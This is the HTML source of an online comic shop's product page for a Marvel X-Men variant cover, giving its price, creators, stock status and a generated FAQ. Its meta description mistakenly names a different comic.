

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/collected_keller/products/rise-of-the-powers-of-x-2-kaare-andrews-farewell-krakoa-variant-fhx
body_size: 21972
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title> - Rise of the Powers of X #2 Kaare Andrews Farewell Krakoa Variant (Fall of the House of X)</title>

    <meta name="title" content="Buy Rise of the Powers of X #2 Kaare Andrews Farewell Krakoa Variant (Fall of the House of X) | Collected Comics &amp; Games: Haltom City">
    <meta name="description" content="Get your hands on the Action Comics #1046 Cover A by Lucio Parrillo Comics from DC Entertainment at Gulf Coast Cosmos Comics. Written by Phillip Kennedy Johnson and illustrated by Dale Eaglesham , David Lapham, this superheroes comics features James Brown stunning coloring. Add it to your superheroes comics collection today.">


    

	

    <meta property="og:title" content="Rise of the Powers of X #2 Kaare Andrews Farewell Krakoa Variant (Fall of the House of X)">
    <meta property="og:type" content="website">
    <meta property="og:description" content="THE LAST HOPE - OUTSIDE OF REALITY! Outside time and space is mutantdom&#39;s last hope. Floating between dimensions, hiding from a Dominion who wishes to crush them. Can Xavier and his crew survive? And when we find out their plan, will we want them to? The end of the Krakoan Age continues in this epic tale split in two!">
    <meta property="og:image" content="https://comichub.blob.core.windows.net/high/661422d7-db1b-415c-aa54-e2ee887e4e0d.jpg">
    <meta property="og:url" content="https://stores.comichub.com/collected_keller/products/rise-of-the-powers-of-x-2-kaare-andrews-farewell-krakoa-variant-fhx?sId=643ba48e-20df-4582-beef-23503807ba5f">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier/collected_keller">
    <meta property="og:locale" content="en_US">
    <meta property="og:image:width" content="450" />
    <meta property="og:image:height" content="298" />



	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/122a97f0-e06c-447e-b290-898870437519.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/collected_keller/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/collected_keller">
										<img src="https://comichub.com/uploads/storelogo/122a97f0-e06c-447e-b290-898870437519.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/collected_keller/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/collected_keller/SignUp">
										<img src='/Uploads/Icon/643ba48e-20df-4582-beef-23503807ba5f_createacicon.png' alt="Collected Comics &amp; Games: Haltom City Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/collected_keller/SignIn">
										<img src='/Uploads/Icon/643ba48e-20df-4582-beef-23503807ba5f_signinicon.png' alt="Collected Comics &amp; Games: Haltom City  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/collected_keller/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/collected_keller/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/collected_keller/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/collected_keller/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/collected_keller/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/collected_keller/saleitem">
													SALE ITEMS
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>

                <div class="breadcrumb-section" style="padding:0px;">
                    <div class="container">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/collected_keller">Home</a></li>
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/collected_keller/Category/Product/Comics">Comics</a></li>
                            <li class="breadcrumb-item active" aria-current="page">Rise of the Powers of X #2 Kaare Andrews Farewell Krakoa Variant (Fall of the House of X)</li>

                        </ol>

                    </div>
                    <script type="application/ld+json">
                        {
                        "@context": "https://schema.org",
                        "@type": "BreadcrumbList",
                        "itemListElement":
                        [
                        {
                        "@type": "ListItem",
                        "position": 1,
                        "name": "Home",
                        "item": "https://stores.comichub.com/collected_keller"
                        },
                        {
                        "@type": "ListItem",
                        "position": 2,
                        "name": "Comics",
                        "item": "https://stores.comichub.com/collected_keller/Category/Product/Comics"
                        },
                        {
                        "@type": "ListItem",
                        "position": 3,
                        "name": "Rise of the Powers of X #2 Kaare Andrews Farewell Krakoa Variant (Fall of the House of X)"
                        }
                        ]
                        }
                    </script>

                </div>
                <div class="product-section">
                    <div class="container">
                        <div class="productdetailbg">
                            <div class="productdetail">
                                <div class="detail-left">
                                    <div style="margin-left: 5px; padding-bottom: 10px;">

                                    </div>
                                    <div class="productitem">
                                        <div class="productimg">
                                                <figure id="ZOOMimage">
                                                    <img id="mainImage" src="https://comichub.blob.core.windows.net/high/661422d7-db1b-415c-aa54-e2ee887e4e0d.jpg" alt="Rise of the Powers of X #2 Kaare Andrews Farewell Krakoa Variant (Fall of the House of X)">
                                                </figure>


                                            
                                        </div>
                                        <div class="productbox-content">
                                            <h4>Rise of the Powers of X #2 Kaare Andrews Farewell Krakoa Variant (Fall of the House of X)</h4>

                                            <span class="price" style="width: 176px">


                                                        <span style="color: #333; font-size: 16px; font-weight: bold;">USD $4.99</span>





                                            </span>



                                            <span class="authorname">
                                                        <span>Kieron Gillen</span> <span>[Writer]</span>


                                            </span>
                                                <span class="publishedby">Published by-<strong>Marvel Comics</strong></span>






                                            <p style="font-size:18px; font-weight:normal">


                                            </p>


                                            <div class="qty_sec">
                                                    <span style="color: #920004; font-size: 24px">Out Of Stock</span>



                                            </div>

                                        </div>
                                    </div>
                                    <div class="aboutproduct">
                                        <h4>About the Rise of the Powers of X #2 Kaare Andrews Farewell Krakoa Variant (Fall of the House of X)</h4>
                                        <p>  THE LAST HOPE - OUTSIDE OF REALITY! Outside time and space is mutantdom's last hope. Floating between dimensions, hiding from a Dominion who wishes to crush them. Can Xavier and his crew survive? And when we find out their plan, will we want them to? The end of the Krakoan Age continues in this epic tale split in two!</p>
                                    </div>
                                </div>
                                <div class="detail-right">
                                    <ul>



                                            <li>
                                                <strong>Brand</strong>
                                                    <a href="https://stores.comichub.com/collected_keller/Brands/Product/x-men">

                                                        <span>
                                                            X-Men
                                                        </span>
                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Publisher</strong>
                                                <a href="https://stores.comichub.com/collected_keller/Publisher/Product/marvel-comics_74F239">Marvel Comics</a>
                                            </li>


                                            <li>
                                                <strong>Genre</strong>
                                                    <a href="https://stores.comichub.com/collected_keller/Genre/Product/superheroes">


                                                        Superheroes

                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Category</strong>
                                                <a href="https://stores.comichub.com/collected_keller/Category/Product/Comics">Comics</a>
                                            </li>






                                            <li>
                                                <strong>Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/collected_keller/Artist/Product/r-b-silva_0">
                                                                <span>R. B. Silva</span>
                                                            </a>

                                            </li>








                                            <li>
                                                <strong>Cover Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/collected_keller/Artist/Product/kaare-andrews_25E2D3">
                                                                <span>Kaare Andrews</span>
                                                            </a>

                                            </li>





                                            <li>
                                                <strong>Writer</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/collected_keller/Writers/Product/kieron-gillen_B72022">

                                                                <span>Kieron Gillen</span>
                                                            </a>

                                            </li>










                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="container">

                        



    <div class="recentlyviewed">
        <div class="heading">
            <h2>Related Products</h2>
        </div>
        <div class="owl-carousel owl-theme RelatedProducts-slider">
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="rise-of-the-powers-of-x-2-logan-lubera-variant-fhx" class="all_product" href="https://stores.comichub.com/collected_keller/products/rise-of-the-powers-of-x-2-logan-lubera-variant-fhx">
                                <img alt="rise-of-the-powers-of-x-2-logan-lubera-variant-fhx" id="image_id_93879d26-328f-454a-8143-7c35e65cd706" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/93879d26-328f-454a-8143-7c35e65cd706.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="rise-of-the-powers-of-x-2-logan-lubera-variant-fhx" class="Requestequalcontiner" href="https://stores.comichub.com/collected_keller/products/rise-of-the-powers-of-x-2-logan-lubera-variant-fhx">

                                        Rise of the Powers of X #2 1 for 25 Logan Lubera (Fall of the House of X)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  10.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_93879d26-328f-454a-8143-7c35e65cd706" href="javascript:AjaxAddToCart('93879d26-328f-454a-8143-7c35e65cd706',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="rise-of-the-powers-of-x-2-logan-lubera-variant-fhx" class="all_product" href="https://stores.comichub.com/collected_keller/products/rise-of-the-powers-of-x-2-logan-lubera-variant-fhx">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>

        </div>
    </div>
<script>



    $('.RelatedProducts-slider').owlCarousel({
        loop: false,
        nav: false,
        dots: true,
        autoplay: true,
        margin: 20,
        responsive: {
            0: {
                items: 2,
            },
            568: {
                items: 2
            },
            768: {
                items: 3
            },
            1199: {
                items: 7
            }
        }
    })
</script>

<style>
    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }
</style>

                        <div class="faq-section">







<div class="heading"><h2>Faq's on Rise of the Powers of X #2 Kaare Andrews Farewell Krakoa Variant (Fall of the House of X)</h2></div>

<div class="accordion faqaccordion" id="faqaccordion">
    <div class="accordion-item">
        <h4 class="accordion-header" id="heading1">
            <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true" aria-controls="collapse1">
                How much does "Rise of the Powers of X #2 Kaare Andrews Farewell Krakoa Variant (Fall of the House of X)" cost at Collected Comics &amp; Games: Haltom City?
            </button>
        </h4>
        <div id="collapse1" class="accordion-collapse collapse show" aria-labelledby="heading1" data-bs-parent="#faqaccordion">
            <div class="accordion-body">
                <p>The price of "Rise of the Powers of X #2 Kaare Andrews Farewell Krakoa Variant (Fall of the House of X)" at Collected Comics &amp; Games: Haltom City is USD $4.99.</p>
            </div>
        </div>
    </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading2">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="false" aria-controls="collapse2">
                    What brand is &quot;Rise of the Powers of X #2 Kaare Andrews Farewell Krakoa Variant (Fall of the House of X)&quot; associated with?
                </button>
            </h4>
            <div id="collapse2" class="accordion-collapse collapse" aria-labelledby="heading2" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>&quot;Rise of the Powers of X #2 Kaare Andrews Farewell Krakoa Variant (Fall of the House of X)&quot; is associated with the X-Men brand. </p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="false" aria-controls="collapse3">
                    Who is the publisher of "Rise of the Powers of X #2 Kaare Andrews Farewell Krakoa Variant (Fall of the House of X)"?
                </button>
            </h4>
            <div id="collapse3" class="accordion-collapse collapse" aria-labelledby="heading3" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The publisher of "Rise of the Powers of X #2 Kaare Andrews Farewell Krakoa Variant (Fall of the House of X)" is  Marvel Comics.</p>
                </div>
            </div>
        </div>


        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse4" aria-expanded="false" aria-controls="collapse3">
                    What is the genre of &quot;Rise of the Powers of X #2 Kaare Andrews Farewell Krakoa Variant (Fall of the House of X)&quot;?
                </button>
            </h4>
            <div id="collapse4" class="accordion-collapse collapse" aria-labelledby="heading4" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The genre of &quot;Rise of the Powers of X #2 Kaare Andrews Farewell Krakoa Variant (Fall of the House of X)&quot; is Superheroes.</p>
                </div>
            </div>
        </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse5" aria-expanded="false" aria-controls="collapse3">
                    What category does "Rise of the Powers of X #2 Kaare Andrews Farewell Krakoa Variant (Fall of the House of X)" fall under?
                </button>
            </h4>
            <div id="collapse5" class="accordion-collapse collapse" aria-labelledby="heading5" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>"Rise of the Powers of X #2 Kaare Andrews Farewell Krakoa Variant (Fall of the House of X)" falls under the category of Comics.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse6" aria-expanded="false" aria-controls="collapse3">
                    Who is the artist and cover artist of &quot;Rise of the Powers of X #2 Kaare Andrews Farewell Krakoa Variant (Fall of the House of X)&quot;?
                </button>
            </h4>
            <div id="collapse6" class="accordion-collapse collapse" aria-labelledby="heading6" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The artist of  &quot;Rise of the Powers of X #2 Kaare Andrews Farewell Krakoa Variant (Fall of the House of X)&quot; is R. B. Silva. The cover artist is Kaare Andrews.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse7" aria-expanded="false" aria-controls="collapse3">
                    Who is the writer of  &quot;Rise of the Powers of X #2 Kaare Andrews Farewell Krakoa Variant (Fall of the House of X)&quot;?
                </button>
            </h4>
            <div id="collapse7" class="accordion-collapse collapse" aria-labelledby="heading7" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The writer of &quot;Rise of the Powers of X #2 Kaare Andrews Farewell Krakoa Variant (Fall of the House of X)&quot; is Kieron Gillen.</p>
                </div>
            </div>
        </div>




</div>


<script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
    {
    "@type": "Question",
    "name": "How much does Rise of the Powers of X #2 Kaare Andrews Farewell Krakoa Variant (Fall of the House of X) cost at Collected Comics &amp; Games: Haltom City?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The price of Rise of the Powers of X #2 Kaare Andrews Farewell Krakoa Variant (Fall of the House of X) at Collected Comics &amp; Games: Haltom City is USD $ 4.99."
    }
    },
    {
    "@type": "Question",
    "name": "What brand is Rise of the Powers of X #2 Kaare Andrews Farewell Krakoa Variant (Fall of the House of X) associated with?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Rise of the Powers of X #2 Kaare Andrews Farewell Krakoa Variant (Fall of the House of X) is associated with the X-Men brand."
    }
    },
    {
    "@type": "Question",
    "name": "Who is the publisher of Rise of the Powers of X #2 Kaare Andrews Farewell Krakoa Variant (Fall of the House of X)? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Marvel Comics the publisher of Rise of the Powers of X #2 Kaare Andrews Farewell Krakoa Variant (Fall of the House of X)."
    }
    },
    {
    "@type": "Question",
    "name": "What is the genre of Rise of the Powers of X #2 Kaare Andrews Farewell Krakoa Variant (Fall of the House of X)? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The genre of Rise of the Powers of X #2 Kaare Andrews Farewell Krakoa Variant (Fall of the House of X) is Superheroes."
    }
    },
    {
    "@type": "Question",
    "name": "What category does Rise of the Powers of X #2 Kaare Andrews Farewell Krakoa Variant (Fall of the House of X) fall under?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Rise of the Powers of X #2 Kaare Andrews Farewell Krakoa Variant (Fall of the House of X) falls under the category of Comics."
    }
    },
    {
    "@type": "Question",
    "name": "Who are the artist and cover artist of Rise of the Powers of X #2 Kaare Andrews Farewell Krakoa Variant (Fall of the House of X)?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The artist of  Rise of the Powers of X #2 Kaare Andrews Farewell Krakoa Variant (Fall of the House of X) are R. B. Silva. The cover artist is Kaare Andrews."
    },
    {
    "@type": "Question",
    "name": "Who is the writer of Rise of the Powers of X #2 Kaare Andrews Farewell Krakoa Variant (Fall of the House of X)?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The writer of Rise of the Powers of X #2 Kaare Andrews Farewell Krakoa Variant (Fall of the House of X) is Kieron Gillen."
    }
    }
    ]
    }
</script>



                        </div>

                    </div>
                </div>

        			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						



<script src="/bundles/elevatezoom?v=N8ABsmoLOS7s3bMc1Xk_hQMa5-ELx5bXlK0te1a6b9c1"></script>
<script src="/bundles/thumbnail-slider?v=Lp4cOKlL-BXLBZLaz0Oq7gPnmWWlqQTJ5DjJ51vXm5g1"></script>
<link href="/ImagesliderContent/css?v=8nI1hCTk9oLTcH6T3UUG1s1MvsalLqyDl2n7QQGSDKE1" rel="stylesheet"/>
    <style type="text/css">
        #gallery_01 img {
            border: 2px solid white;
            width: 96px;
        }

        .active img {
            border: 2px solid #333 !important;
        }
    </style>
    <script>

        function ChangeImage(imageId) {

            var imagesSrc = 'https://comichub.blob.core.windows.net/' + imageId;
            //console.log(imagesSrc);
            $("#mainImage").attr("src", imagesSrc);
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'
                });
        }
        $(document).ready(function () {
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'

                });

        });


    </script>


<form action="/collected_keller/Products/rise-of-the-powers-of-x-2-kaare-andrews-farewell-krakoa-variant-fhx" method="post"><input data-val="true" data-val-required="The Id field is required." id="Id" name="Id" type="hidden" value="rise-of-the-powers-of-x-2-kaare-andrews-farewell-krakoa-variant-fhx" />    <div class="clearfix"></div>
    <div class="clearfix"></div>
</form>

    <style>
        input[type=text] {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }


            input[type=text]:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        textarea.form-control {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }

            textarea.form-control:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        .ValidationBox span {
            color: #ed1c24 !important;
        }

        .yesnobtn {
            margin: 10px auto;
        }
    </style>
    <div class="lightbox" id="lightboxcontact" style="display:none;">


        <div class="ValidationBox" style="width: 50%; margin: 6% auto 0px;">

            <div class="modal-header" style="display:unset">
                <h3 class="modal-title" id="exampleModalLabel" style="text-align:center;">Contact Us</h3>
                <div id="divmessage" class="error-msg ErrorMsg" style="display: none;"><span class="text"></span></div>
            </div>
<form action="/collected_keller" id="contactusform" method="post">                <div class="modal-body">
                    <div class="row">
                        <div id="educatornumberdiv3">

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Email" class="form-control" data-val="true" data-val-regex="Invalid email address." data-val-regex-pattern="[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,4}" data-val-required="Email is required." id="Email" maxlength="100" name="Email" placeholder="Your Email" type="text" value="" />

                                <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Subject" class="form-control" data-val="true" data-val-required="Subject is required." id="Subject" maxlength="200" name="Subject" placeholder="Subject" type="text" value="" />
                                <span class="field-validation-valid" data-valmsg-for="Subject" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>
                            <div class="form-group" style="text-align: justify; ">
                                <textarea aria-label="Message" class="form-control" cols="20" data-val="true" data-val-required="Message is required." id="Message" maxlength="1000" name="Message" placeholder="Write your message" rows="2">
</textarea>

                                <span class="field-validation-valid" data-valmsg-for="Message" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>



                        </div>
                    </div>

                </div>
                <div class="modal-footer">
                    <input type="submit" class="btn redbtn popupbtnDefoult" id="btnSendMail" value="Send" />
                    <input type="button" class="btn redbtn popupbtnDefoult" value="Cancel" onclick="Hidelightboxcontact()" />
                </div></form>        </div>

    </div>


<div class="clearfix"></div>
<div class="lightbox" id="lightboxeducators">

    <div style="margin: 2% auto;">

        <div class="popup_page">
            <div id="educatornumberdiv">
                <form action="#" id="login">




                    <span style="color:#000">
                        Pre-Order items and Stock Items Need to be ordered separately. Do you wish to replace the current item in your cart with this item?
                    </span>

                    <br>
                    <input type="button" id="loginbtn" class="btn btn-default popupbtnDefoult" value="Confirm" onclick="ConfirmOrders()" />
                    <input type="button" id="Cancelbtn" class="btn btn-default popupbtnDefoult" value="Cancel" onclick="HideLightBox()" />



                    <br>
                </form>

            </div>


        </div>

    </div>
</div>



<div class="lightbox" id="lightboxMaxLimiteMessage">
    <div class="modal-dialog" role="document">
        <div class="modal-content" style="margin-top:12%">
            <div style="margin: 5% auto;">
                <div class="popup_page" style="border:none;">
                    <div id="educatornumberdiv2">
                        <form>

